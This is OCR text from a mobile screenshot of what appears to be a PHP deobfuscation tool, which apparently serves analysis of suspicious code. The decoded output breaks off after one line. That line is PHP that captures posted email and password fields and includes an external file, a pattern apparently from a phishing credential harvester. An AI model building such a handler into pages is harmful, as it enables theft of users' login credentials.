
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php if(isset($_POST['EML'])&&isset($_POST['PWD']))
{session_start();include '../mine.php'..